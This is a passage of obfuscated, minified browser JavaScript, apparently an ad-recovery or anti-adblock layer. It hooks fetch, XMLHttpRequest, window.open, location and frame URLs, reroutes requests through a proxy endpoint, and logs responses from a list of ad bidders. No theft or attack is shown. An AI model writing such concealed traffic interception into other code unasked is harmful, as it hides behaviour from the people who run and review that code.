this&&(this[pQ(0xa95)](pQ(0x6f1))||this[pQ(0xa95)](pQ(0x9d8)))&&Z0['ht'][pQ(0xc06)](Hv=>ML(this,'/'[pQ(0x20c)](Hv,'/'))))return!0x0;if(pQ(0x81a)===HB[pQ(0xe9e)]()&&'\x0a'===HS&&pQ(0x1d8)==typeof this&&this[pQ(0xe5f)](new Hx[(pQ(0x481))](Z1['A'][pQ(0x633)])[pQ(0xc95)]))return!0x0;}catch(Hv){}return!0x1;},{'throwError':!0x1}),Mx(Hx,s0(0x752),s0(0x844),async function(HB,HS){const pd=s0;let Hv,R0,R1;Md(Hx,HB)?{protectedInput:Hv,originalUrl:R0,additionalHeaders:R1}=await MC(Hx,Hl,HB):{protectedInput:Hv,originalUrl:R0,additionalHeaders:R1}=Mn(Hx,Hl,HB);for(var R2=arguments[pd(0xe28)],R3=new Array(R2>0x2?R2-0x2:0x0),R4=0x2;R4<R2;R4++)R3[R4-0x2]=arguments[R4];if((Hl[pd(0xe9a)][pd(0xe5f)](pd(0xcf5))||Hl[pd(0xe9a)][pd(0xe5f)](pd(0xabb)))&&(R0[pd(0xca5)](pd(0x437))||R0[pd(0xca5)](pd(0x4e3)))){const {wnd:R7}=(function(){const pn=pd;let R8=Hx,R9=document;for(;R8!==Hx[pn(0xe06)];)try{R9=R8[pn(0xd35)][pn(0xe41)],R8=R8[pn(0xd35)][pn(0x103e)];}catch(RZ){break;}return{'wnd':R8,'doc':R9};}());if(Hx!==R7)return R7[pd(0x844)][pd(0xce8)](R7,R0,HS,...R3);}HS=Mi(Hv,HS,R1);const R5=Hn(R0);if(pd(0x48d)===R5||pd(0xf27)===R5){const R8=new URL(R0)[pd(0x62e)][pd(0xc0a)](pd(0x74e));!function(R9,RZ,RM,RH,RR){const pw=pd;ZK(R9,pw(0x229),(arguments[pw(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[pw(0x9a8)](pw(0x87d),RZ)[pw(0x9a8)](pw(0x97c),RM)[pw(0x9a8)](pw(0x943),RH)[pw(0x9a8)](pw(0x102f),RR[pw(0xe9e)]()));}(Hl,window[pd(0xeed)],pd(0xd52),null!=R8?R8:'',pd(0xf27)===R5);}const R6=Z9['A'][pd(0xc0a)](Hx)[pd(0x7c7)][pd(0xce8)](this,Hv,HS,...R3);if(R5){const R9=await R6,RZ=await R9[pd(0x579)]()[pd(0xa28)]();return Z4['A'][pd(0xd28)](pd(0x459)[pd(0x20c)](R5,')'),R0,RZ),R9;}return R6;}),Mx(Hx,s0(0x752),s0(0xc2e),function(HB,HS){const pC=s0;if(Md(Hx,HB))throw new TypeError(pC(0x76b));const {protectedInput:Hv,additionalHeaders:R0}=Mn(Hx,Hl,HB);HS=Mi(Hv,HS,R0);for(var R1=arguments[pC(0xe28)],R2=new Array(R1>0x2?R1-0x2:0x0),R3=0x2;R3<R1;R3++)R2[R3-0x2]=arguments[R3];return Z9['A'][pC(0xc0a)](Hx)[pC(0x55f)][pC(0xce8)](this,Hv,HS,...R2);},null,{'throwError':!0x0}),Mg(Hx,s0(0x752),s0(0x6c9),{'get':function(){const pi=s0;for(var HB,HS=arguments[pi(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][pi(0xc0a)](Hx)[pi(0xc2f)],R2=(null===(HB=R1[pi(0xc0a)])||void 0x0===HB?void 0x0:HB[pi(0xce8)](this,...Hv))||R1[pi(0xe7c)];return new Proxy(R2,{'get':function(R3,R4,R5){const pB=pi;let R6=R3[R4];if(R6||pB(0x1d8)!=typeof R4||(R6=R3[(0x0,ZR['md'])(R4)]),!R6)return R6;if(pB(0x553)==typeof R6)return Z9['A'][pB(0xc0a)](Hx)[pB(0x9b9)][pB(0xce8)](R6[pB(0x62b)])[pB(0xca5)](pB(0xd6c))?R6[pB(0x62b)](R3):R6;if(!Mh(R6))return R6;if(R6&&R6[pB(0x752)]&&R6 instanceof R6[pB(0x752)]&&R6[pB(0x6a5)]){const R7=R6[pB(0x6a5)][pB(0x9fb)](pB(0x9a5));R7&&pB(0x67a)!==R7&&pB(0x218)!==R7&&!R7[pB(0xa95)](pB(0xf5c))||(R6[pB(0x292)]||(R6[pB(0x292)]=!0x0,Zn(R6[pB(0x103e)]),M5(R6[pB(0x103e)]),ZU[pB(0xc94)](R6[pB(0x103e)])),Ma(R6[pB(0x103e)]),MO(Hl,R6[pB(0x103e)]));}return R6;}});}}),Mg(Hx,s0(0x752),s0(0x5a9),{'get':function(){const pS=s0;for(var HB=arguments[pS(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pS(0xc0a)](Hx)[pS(0x4ad)][pS(0xc0a)][pS(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const pv=s0;(0x0,ZR['_'])(HB)||(HB=(0x0,ZR['md'])(HB));for(var HS=arguments[pv(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pv(0xc0a)](Hx)[pv(0x4ad)][pv(0x9a8)][pv(0xce8)](this,HB,...Hv);}}),(0x0,Z0['Vp'])(Hl)&&Mg(Hx,s0(0x102a),s0(0x6eb),{'get':function(){const F0=s0;for(var HB=arguments[F0(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][F0(0xc0a)](Hx)[F0(0x210)][F0(0xc0a)][F0(0xce8)](this,...HS);},'set':function(HB){const F1=s0;if(F1(0x21f)===Z9['A'][F1(0xc0a)](Hx)[F1(0xc1a)][F1(0xc0a)][F1(0xce8)](this)[F1(0x1f9)]()){var HS;const Hv=Mr(Hl,HB);HB=null!==(HS=null==Hv?void 0x0:Hv[F1(0x7ca)])&&void 0x0!==HS?HS:'';}Z9['A'][F1(0xc0a)](Hx)[F1(0x210)][F1(0x9a8)][F1(0xce8)](this,HB);}}),Mx(Hx,s0(0x752),s0(0x3ee),function(HB,HS,Hv){const F2=s0;if(Hv){const R2=Hv[F2(0x24e)](',')[F2(0x729)](R3=>{const F3=F2;if(R3[F3(0xca5)](F3(0x867))){const R4=R3[F3(0x24e)]('=')[0x1];return F3(0x867)[F3(0x20c)](MD(Hl,R4,Z9['A'][F3(0xc0a)](Hx)[F3(0x5f0)][F3(0xc0a)][F3(0xea3)](Hx[F3(0xe41)])));}return R3;});Hv=R2[F2(0x4cc)](',');}if([F2(0x218)][F2(0xca5)](HB)){const R3=Z9['A'][F2(0xc0a)](Hx)[F2(0x705)][F2(0xce8)](this,HB,HS,Hv);return new Proxy(R3,{'get':function(R4,R5){const F4=F2;return F4(0x2f7)===R5?new Proxy(R4[F4(0x2f7)],{'set':function(R6,R7,R8){const F5=F4;if(F5(0xb5e)===R7){const R9=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R8,'kind':Z0['MN'][F5(0x327)],'baseUrl':Z9['A'][F5(0xc0a)](Hx)[F5(0x5f0)][F5(0xc0a)][F5(0xea3)](Hx[F5(0xe41)]),'endpoint':Z1['A'][F5(0x633)]});return ZC(Hx,R3,R9,Hv),R6[R7]=R9;}return R6[R7]=R8;}}):R4[R5];}});}var R0;HB&&F2(0x1d8)==typeof HB&&(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][F2(0x327)],'baseUrl':Z9['A'][F2(0xc0a)](Hx)[F2(0x5f0)][F2(0xc0a)][F2(0xea3)](Hx[F2(0xe41)]),'endpoint':Z1['A'][F2(0x633)],'extra':{'sourceFrameOrigin':null===(R0=MQ(Hx))||void 0x0===R0?void 0x0:R0[F2(0xcc7)]}}));let R1=Hx;for(;Zm(R1,F2(0xf2f),F2(0x289),{'url':HB,'target':HS,'windowFeatures':Hv,'name':Hx[F2(0x5a9)]}),R1!==Hx[F2(0xe06)];)R1=R1[F2(0xd35)][F2(0x103e)];return Hx;});const Hd={'gpt':s0(0x7c2),'gpt_limited':s0(0xc22),'adsense':s0(0x275),'aps':s0(0x286),'prebid_sovrn':s0(0x321),'prebid_sharethrough':s0(0xb6c),'prebid_yieldmo':s0(0x413),'prebid_triplelift':s0(0xfc5),'prebid_minutemedia':s0(0xba3),'prebid_kueezrtb':s0(0x442),'prebid_vidazoo':s0(0x584),'prebid_adagio':s0(0x570),'prebid_onetag':s0(0xd1a),'prebid_criteo':s0(0xfa8),'prebid_appnexus':s0(0xeb4),'prebid_adtelligent':s0(0xb2c),'prebid_rubicon':s0(0x928),'prebid_smartadserver':s0(0xdd8),'prebid_nextmillennium':s0(0xd8c),'prebid_trustedstack':s0(0x272),'prebid_orbidder':s0(0x431),'prebid_grid_criteo':s0(0xfde),'prebid_visx':s0(0x690),'prebid_equativ':s0(0xac0),'prebid_pubmatic':s0(0xbb1),'prebid_yieldlab':s0(0x7b4)};function Hn(HB){const F6=s0;for(const HS in Hd)if(Hd[HS]&&HB[F6(0xa95)](Hd[HS]))return HS;return'';}var Hw;Mx(Hx,s0(0x783),s0(0x3ee),function(HB,HS){const F7=s0,Hv=HS;let R0='';const R1=Z9['A'][F7(0xc0a)](Hx)[F7(0x5f0)][F7(0xc0a)][F7(0xea3)](Hx[F7(0xe41)]),{additionalHeaders:R2,url:R3}=Mw(Hx,0x0,F7(0x1d8)==typeof HS?(0x0,Z0['Xz'])(HS,R1):HS);F7(0x1d8)==typeof(HS=F7(0x1d8)==typeof HS?R3[F7(0xb5e)]:R3)?(R0=Hn(HS),(0x0,Z0['EW'])(HS)||(HS=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':Z0['MN'][F7(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][F7(0x633)]}))):HS instanceof Hx[F7(0x481)]&&(R0=Hn(HS[F7(0xb5e)]),(0x0,Z0['EW'])(HS[F7(0xb5e)])||((HS=new Hx[(F7(0x481))](HS))[F7(0xb5e)]=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS[F7(0xb5e)],'kind':Z0['MN'][F7(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][F7(0x633)]}))),R0&&Z9['A'][F7(0xc0a)](Hx)[F7(0xc20)][F7(0xce8)](this,F7(0x50b),()=>{const F8=F7;0x4===this[F8(0x398)]&&Z4['A'][F8(0xd28)](F8(0x459)[F8(0x20c)](R0,')'),Hv,this[F8(0xc9d)]);});for(var R4=arguments[F7(0xe28)],R5=new Array(R4>0x2?R4-0x2:0x0),R6=0x2;R6<R4;R6++)R5[R6-0x2]=arguments[R6];const R7=Z9['A'][F7(0xc0a)](Hx)[F7(0xfa4)][F7(0xce8)](this,HB,HS,...R5);for(const [R8,R9]of Object[F7(0x706)](R2))this[F7(0x9a3)](F7(0x37c)[F7(0x20c)](R8),Mq(R9));return R7;}),Mg(Hx,s0(0x783),s0(0xc50),{'get':function(){const F9=s0;for(var HB=arguments[F9(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][F9(0xc0a)](Hx)[F9(0x64f)][F9(0xc0a)][F9(0xce8)](this,...HS);return R0&&(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[F9(0xe16)]:R0;}}),Mx(Hx,s0(0x783),s0(0xbc2),function(){const FZ=s0;for(var HB=arguments[FZ(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][FZ(0xc0a)](Hx)[FZ(0x83f)][FZ(0xce8)](this,...HS);}),Mx(Hx,s0(0xfec),s0(0x855),function(HB,HS,Hv){const FM=s0;return Hv&&(Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][FM(0xefb)],'baseUrl':Z9['A'][FM(0xc0a)](Hx)[FM(0x5f0)][FM(0xc0a)][FM(0xea3)](Hx[FM(0xe41)]),'endpoint':Z1['A'][FM(0x633)]})),Z9['A'][FM(0xc0a)](Hx)[FM(0x805)][FM(0xce8)](this,HB,HS,Hv);}),Ml(Hx,s0(0x41e),function(HB,HS,Hv){const FH=s0,R0=HS&&HS[FH(0xca5)](FH(0x351))?(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':HS}):HS;return new(Z9['A'][FH(0xc0a)](Hx))[(FH(0x41e))](HB,R0,Hv);}),Ml(Hx,s0(0xb33),function(HB,HS){const FR=s0;return HB?new(Z9['A'][FR(0xc0a)](Hx))[(FR(0xb33))]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][FR(0x69b)],'baseUrl':Z9['A'][FR(0xc0a)](Hx)[FR(0x5f0)][FR(0xc0a)][FR(0xea3)](Hx[FR(0xe41)]),'endpoint':Z1['A'][FR(0x633)]}),HS):new(Z9['A'][FR(0xc0a)](Hx))[(FR(0xb33))](HB,HS);}),Hx[s0(0xec5)]=Mz(Hx,s0(0x103e),s0(0x2f7),{'get':function(HB,HS){const Fj=s0,Hv=Hx[Fj(0x2f7)][HS];if(Fj(0x1d8)==typeof HS&&[Fj(0xb5e),Fj(0xfc2),Fj(0xc95),Fj(0xcc7),Fj(0x73e),Fj(0x608),Fj(0xe4a),Fj(0x248),Fj(0xf4c)][Fj(0xca5)](HS)){const R0=Hx[Fj(0x2f7)][Fj(0xb5e)],R1=new URL(R0);return new URL((0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[Fj(0xe16)]:R0)[HS]||R1[HS];}return Fj(0x65d)===HS?Hx[Fj(0x2f7)][HS]:Fj(0xe9e)===HS?function(){const FU=Fj,R2=Hx[FU(0x2f7)][FU(0xb5e)];return(0x0,Z0['EW'])(R2)?(0x0,Z0['sH'])(R2)[FU(0xe16)]:R2;}:Fj(0x553)==typeof Hv?Hv[Fj(0x62b)](Hx[Fj(0x2f7)]):Hv;},'set':function(HB,HS,Hv){const Fr=s0;return Hx[Fr(0x2f7)][HS]=Hv,!0x0;}}),Hx[s0(0xe41)][s0(0xec5)]=Mz(Hx,s0(0xe41),s0(0x2f7),{'get':function(HB,HS){const FN=s0,Hv=Hx[FN(0xe41)][FN(0x2f7)][HS];if(FN(0x1d8)==typeof HS&&[FN(0xb5e),FN(0xfc2),FN(0xc95),FN(0xcc7),FN(0x73e),FN(0x608),FN(0xe4a),FN(0x248),FN(0xf4c)][FN(0xca5)](HS)){const R0=Hx[FN(0xe41)][FN(0x2f7)][FN(0xb5e)];return new URL((0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[FN(0xe16)]:R0)[HS];}return FN(0x65d)===HS?Hx[FN(0xe41)][FN(0x2f7)][HS]:FN(0xe9e)===HS?function(){const FW=FN,R1=Hx[FW(0xe41)][FW(0x2f7)][FW(0xb5e)];return(0x0,Z0['EW'])(R1)?(0x0,Z0['sH'])(R1)[FW(0xe16)]:R1;}:FN(0x553)==typeof Hv?Hv[FN(0x62b)](Hx[FN(0xe41)][FN(0x2f7)]):Hv;},'set':function(HB,HS,Hv){const FG=s0;return Hx[FG(0xe41)][FG(0x2f7)][HS]=Hv,!0x0;}}),Hx[s0(0xe90)]=Mz(Hx,s0(0x103e),s0(0xd35),(Hw=Hx,{'get':function(HB,HS){const FP=s0;if(FP(0xe90)===HS)return Hw[FP(0xd35)][FP(0xd35)]===Hw[FP(0xd35)]?Hw[FP(0xe90)]:Hw[FP(0xd35)][FP(0xd35)];if(FP(0xec5)===HS)return Hw[FP(0xd35)][FP(0x2f7)];const Hv=Hw[FP(0xd35)][HS];return FP(0xddf)===HS?function(R0,R1){const FX=FP;for(var R2=arguments[FX(0xe28)],R3=new Array(R2>0x2?R2-0x2:0x0),R4=0x2;R4<R2;R4++)R3[R4-0x2]=arguments[R4];return Hw[FX(0xd35)][FX(0xddf)](R0,'*',...R3);}:FP(0x553)==typeof Hv&&Hv[FP(0x62b)][FP(0xe9e)]()[FP(0xca5)](FP(0xd6c))?Hv[FP(0x62b)](Hw[FP(0xd35)]):Hv;},'set':function(HB,HS,Hv){const FD=s0;return Hw[FD(0xd35)][HS]=Hv,!0x0;}})),Object[s0(0x518)](Hx)[s0(0x2c7)](HB=>{const FA=s0;try{if(!HB[FA(0xa95)](FA(0x567))||!HB[FA(0xe5f)](FA(0xab8)))return;const HS=[FA(0xaf5),FA(0x6df)];for(const Hv of HS){const R0=Hx[FA(0xad9)][FA(0x20e)](Hx[HB][FA(0x1050)],Hv);R0&&Hx[FA(0xad9)][FA(0x73c)](Hx[HB][FA(0x1050)],Hv,{'get':function(){const Fo=FA;for(var R1=arguments[Fo(0xe28)],R2=new Array(R1),R3=0x0;R3<R1;R3++)R2[R3]=arguments[R3];let R4=R0[Fo(0xc0a)][Fo(0xce8)](this,...R2);return Fo(0x1d8)==typeof R4&&R4[Fo(0xa95)](Fo(0x4ac))&&(R4=R4[Fo(0xd1c)](0x3)),R4;},'set':function(R1){const Fb=FA;Fb(0x1d8)!=typeof R1&&Fb(0xf45)!=typeof R1||(R1=Fb(0x4ac)+R1);const R2=R0[Fb(0xc0a)][Fb(0xce8)](this);for(var R3=arguments[Fb(0xe28)],R4=new Array(R3>0x1?R3-0x1:0x0),R5=0x1;R5<R3;R5++)R4[R5-0x1]=arguments[R5];return R2===R1?R1:R0[Fb(0x9a8)][Fb(0xce8)](this,R1,...R4);}});}}catch(R1){}});},Mz=function(Hl,Hx,Hg,Hy){const Fu=kj;let HI=arguments[Fu(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Hl[Hx]&&Hl[Hx][Hg]?new Proxy({},{'get':function(Hm,HQ){const FY=Fu;try{for(var Hd=arguments[FY(0xe28)],Hn=new Array(Hd>0x2?Hd-0x2:0x0),Hw=0x2;Hw<Hd;Hw++)Hn[Hw-0x2]=arguments[Hw];if(Hy&&Hy[FY(0xc0a)]&&MI[FY(0xce8)](this,Hl,Hx,Hg,HI,null,null))return Hy[FY(0xc0a)][FY(0xce8)](Hm,Hm,HQ,...Hn);{const HC=Hl[Hx][Hg][HQ];return FY(0x553)==typeof HC?HC[FY(0x62b)](Hl[Hx][Hg]):HC;}}catch(Hi){Z4['A'][FY(0xd28)](FY(0x384)+Hx+'.'+Hg+'.'+HQ[FY(0xe9e)](),Hi[FY(0x22f)]);const HB=Hl[Hx][Hg][HQ];return FY(0x553)==typeof HB?HB[FY(0x62b)](Hl[Hx][Hg]):HB;}},'set':function(Hm,HQ,Hd){const Fk=Fu;try{for(var Hn=arguments[Fk(0xe28)],Hw=new Array(Hn>0x3?Hn-0x3:0x0),HC=0x3;HC<Hn;HC++)Hw[HC-0x3]=arguments[HC];return Hy&&Hy[Fk(0x9a8)]&&MI[Fk(0xce8)](this,Hl,Hx,Hg,HI,null,null)?Hy[Fk(0x9a8)][Fk(0xce8)](Hm,Hm,HQ,Hd,...Hw):(Hl[Hx][Hg][HQ]=Hd,!0x0);}catch(Hi){return Z4['A'][Fk(0xd28)](Fk(0xbce)+Hx+'.'+Hg+'.'+HQ[Fk(0xe9e)]()+'='+Hd[Fk(0xe9e)](),Hi[Fk(0x22f)]),Hl[Hx][Hg][HQ]=Hd,!0x0;}}}):null;},Ml=function(Hl,Hx,Hg){const FV=kj;let Hy=arguments[FV(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Hl[Hx]&&Hl[Hx][FV(0x1050)]&&(Hl[Hx]=function(){const Fs=FV;for(var HI=arguments[Fs(0xe28)],Hm=new Array(HI),HQ=0x0;HQ<HI;HQ++)Hm[HQ]=arguments[HQ];try{return Hg&&MI[Fs(0xce8)](this,Hl,Hx,Fs(0x7cf),Hy,null,null,...Hm)?Hg[Fs(0xce8)](this,...Hm):new(Z9['A'][Fs(0xc0a)](Hl))[Hx](...Hm);}catch(Hd){return Z4['A'][Fs(0xd28)](Fs(0xa68)+Hx+Fs(0xd0a),Hd[Fs(0x22f)],...Hm),new(Z9['A'][Fs(0xc0a)](Hl))[Hx](...Hm);}},Object[FV(0x73c)](Hl[Hx],FV(0x5a9),{'value':Hx}),Object[FV(0x73c)](Hl[Hx],FV(0xc71),{'value':!0x0}),Hl[Hx][FV(0x1050)]=Z9['A'][FV(0xc0a)](Hl)[Hx+FV(0x101e)]);},Mx=function(Hl,Hx,Hg,Hy){const FT=kj;let HI=arguments[FT(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Hm=arguments[FT(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Z9['A'][FT(0xc0a)](Hl)[Hx+'_'+Hg])return;const HQ=FT(0x103e)===Hx[FT(0x1f9)]()?Hl:FT(0xe41)===Hx?Hl[FT(0xe41)]:FT(0x8f9)===Hx?Hl[FT(0x8f9)]:Hl[Hx][FT(0x1050)],Hd=function(){const Fp=FT;for(var Hw=arguments[Fp(0xe28)],HC=new Array(Hw),Hi=0x0;Hi<Hw;Hi++)HC[Hi]=arguments[Hi];try{return Hy&&MI[Fp(0xce8)](this,Hl,Hx,Hg,HI,null,null,...HC)?Hy[Fp(0xce8)](this,...HC):Z9['A'][Fp(0xc0a)](Hl)[Hx+'_'+Hg][Fp(0xce8)](this,...HC);}catch(HB){if(Hm[Fp(0xf60)])throw HB;return Fp(0x8f9)!==Hx&&Z4['A'][Fp(0xd28)](Fp(0xa68)+Hx+'.'+Hg,HB[Fp(0x22f)],...HC),Z9['A'][Fp(0xc0a)](Hl)[Hx+'_'+Hg][Fp(0xce8)](this,...HC);}};Object[FT(0x73c)](Hd,FT(0x5a9),{'value':Hg}),Object[FT(0x73c)](Hd,FT(0xc71),{'value':!0x0}),Hl===top&&Object[FT(0x73c)](Hd,FT(0xe9e),{'value':function(){const FF=FT;return Z9['A'][FF(0xc0a)](Hl)[Hx+'_'+Hg][FF(0xe9e)]();}});const Hn=Object[FT(0x20e)](HQ,Hg);if(Hn){const Hw={...Hn,'value':Hd};delete Hw[FT(0xc0a)],delete Hw[FT(0x9a8)],Object[FT(0x73c)](HQ,Hg,Hw);}else HQ[Hg]=Hd;},Mg=function(Hl,Hx,Hg,Hy){const Ff=kj;let HI=arguments[Ff(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Z9['A'][Ff(0xc0a)](Hl)[Hx+'_'+Hg])return;const Hm=function(){const FL=Ff;for(var Hd=arguments[FL(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];try{return Hy&&Hy[FL(0xc0a)]&&MI[FL(0xce8)](this,Hl,Hx,Hg,HI,null,null,...Hn)?Hy[FL(0xc0a)][FL(0xce8)](this,...Hn):Z9['A'][FL(0xc0a)](Hl)[Hx+'_'+Hg][FL(0xc0a)][FL(0xce8)](this,...Hn);}catch(HC){return Z4['A'][FL(0xd28)](FL(0x404)+Hx+'.'+Hg+FL(0x917),HC[FL(0x22f)],...Hn),Z9['A'][FL(0xc0a)](Hl)[Hx+'_'+Hg][FL(0xc0a)][FL(0xce8)](this,...Hn);}};Object[Ff(0x73c)](Hm,Ff(0x5a9),{'value':Ff(0x979)+Hg}),Object[Ff(0x73c)](Hm,Ff(0xc71),{'value':!0x0});const HQ=function(){const FE=Ff;for(var Hd=arguments[FE(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];try{return Hy&&Hy[FE(0x9a8)]&&MI[FE(0xce8)](this,Hl,Hx,Hg,HI,null,null,...Hn)?Hy[FE(0x9a8)][FE(0xce8)](this,...Hn):Z9['A'][FE(0xc0a)](Hl)[Hx+'_'+Hg][FE(0x9a8)][FE(0xce8)](this,...Hn);}catch(HC){Z4['A'][FE(0xd28)](FE(0x404)+Hx+'.'+Hg+FE(0xf67),HC[FE(0x22f)],...Hn),Z9['A'][FE(0xc0a)](Hl)[Hx+'_'+Hg][FE(0x9a8)][FE(0xce8)](this,...Hn);}};Object[Ff(0x73c)](HQ,Ff(0x5a9),{'value':Ff(0xcee)+Hg}),Object[Ff(0x73c)](HQ,Ff(0xc71),{'value':!0x0}),Hl[Ff(0xad9)][Ff(0x73c)](Ff(0x103e)===Hx[Ff(0x1f9)]()?Hl:Hl[Hx][Ff(0x1050)],Hg,{'get':Hm,'set':HQ});},My=function(Hl,Hx,Hg,Hy,HI){const Ft=kj;let Hm=arguments[Ft(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Z9['A'][Ft(0xc0a)](Hl)[Hx+'_'+Hg]&&Hl[Ft(0xad9)][Ft(0x73c)](Hl[Hx][Ft(0x1050)],Hg,{'get':function(){const Fq=Ft;for(var HQ=this,Hd=arguments[Fq(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=Z9['A'][Fq(0xc0a)](Hl)[Hx+'_'+Hg][Fq(0xc0a)][Fq(0xce8)](this,...Hn);if(!HC||void 0x0===Proxy||!Hy||!MI[Fq(0xce8)](this,Hl,Hx,Hg,Hm,null,null,...Hn))return HC;const Hi={},HB=Hy[Fq(0xc0a)];HB&&(Hi[Fq(0xc0a)]=function(R1,R2){const FJ=Fq;try{for(var R3=arguments[FJ(0xe28)],R4=new Array(R3>0x2?R3-0x2:0x0),R5=0x2;R5<R3;R5++)R4[R5-0x2]=arguments[R5];return HB[FJ(0xce8)](HQ,R1,R2,...R4);}catch(R6){return Z4['A'][FJ(0xd28)](FJ(0x384)+Hx+'.'+Hg+'.'+R2[FJ(0xe9e)](),R6[FJ(0x22f)]),R1[R2];}});const HS=Hy[Fq(0x9a8)];HS&&(Hi[Fq(0x9a8)]=function(R1,R2,R3){const Fa=Fq;try{for(var R4=arguments[Fa(0xe28)],R5=new Array(R4>0x3?R4-0x3:0x0),R6=0x3;R6<R4;R6++)R5[R6-0x3]=arguments[R6];return HS[Fa(0xce8)](HQ,R1,R2,R3,...R5);}catch(R7){return Z4['A'][Fa(0xd28)](Fa(0xbce)+Hx+'.'+Hg+'.'+R2[Fa(0xe9e)]()+'='+R3,R7[Fa(0x22f)]),R1[R2]=R3,!0x0;}});const Hv=Hy[Fq(0x5eb)];Hv&&(Hi[Fq(0x5eb)]=function(R1){const FO=Fq;return Hv[FO(0xce8)](R1,R1);});const R0=Hy[Fq(0x20e)];return R0&&(Hi[Fq(0x20e)]=function(R1,R2){const Fe=Fq;return R0[Fe(0xce8)](R1,R1,R2);}),new Proxy(HC,Hi);},'set':function(){const Fc=Ft;if(!Z9['A'][Fc(0xc0a)](Hl)[Hx+'_'+Hg][Fc(0x9a8)])return!0x0;for(var HQ=arguments[Fc(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return HI&&MI[Fc(0xce8)](this,Hl,Hx,Hg,Hm,null,null,...Hd)?HI[Fc(0xce8)](this,...Hd):Z9['A'][Fc(0xc0a)](Hl)[Hx+'_'+Hg][Fc(0x9a8)][Fc(0xce8)](this,...Hd);}});};function MI(Hl,Hx,Hg,Hy){const Fh=kj;for(var HI=arguments[Fh(0xe28)],Hm=new Array(HI>0x6?HI-0x6:0x0),HQ=0x6;HQ<HI;HQ++)Hm[HQ-0x6]=arguments[HQ];return!Hy||Hy[Fh(0xce8)](this,...Hm);}const Mm=(Hl,Hx,Hg)=>{const FK=kj;try{const Hy=Mh(Hx);if(Hy&&(!Hg||FK(0x67a)===Hg||FK(0x218)===Hg||Hg[FK(0xa95)](FK(0xf5c))))return!0x0;if(Hg){const HI=MQ(Hl);if(!HI)return!0x1;const Hm=new URL((0x0,Z0['EW'])(Hg)?(0x0,Z0['sH'])(Hg)[FK(0xe16)]:Hg,HI[FK(0xb5e)]);if(Hy&&Hm[FK(0xcc7)]===HI[FK(0xcc7)])return!0x0;try{if(FK(0x218)===Hx[FK(0x2f7)][FK(0xb5e)])return!0x0;}catch(HQ){}}}catch(Hd){}return!0x1;},MQ=Hl=>{const Fz=kj;let Hx=Hl;for(;;){try{const Hg=Hx[Fz(0x2f7)][Fz(0xb5e)],Hy=new Hl[(Fz(0x481))]((0x0,Z0['EW'])(Hg)?(0x0,Z0['sH'])(Hg)[Fz(0xe16)]:Hg);if(Fz(0xd56)!==Hy[Fz(0xcc7)])return Hy;}catch(HI){break;}if(Hx===Hx[Fz(0xd35)])break;Hx=Hx[Fz(0xd35)];}Z4['A'][Fz(0x5a3)](Fz(0xaee),Hl);};function Md(Hl,Hx){const Fl=kj;return Hx instanceof Hl[Fl(0x609)]&&Hx[Fl(0x1010)]instanceof Hl[Fl(0x8c3)];}function Mn(Hl,Hx,Hg){const Fx=kj;if(Md(Hl,Hg))throw new TypeError(Fx(0x6ed));if(Hg instanceof Hl[Fx(0x609)]){const Hy=Hg[Fx(0x91f)],{url:HI,additionalHeaders:Hm}=Mw(Hl,0x0,new Hl[(Fx(0x481))](Hg[Fx(0x91f)]));return{'protectedInput':new Hl[(Fx(0x609))]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':HI[Fx(0xb5e)],'baseUrl':Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),'endpoint':Z1['A'][Fx(0x633)]}),Hg),'originalUrl':Hy,'additionalHeaders':Hm};}if(Hg instanceof Hl[Fx(0x481)]){const 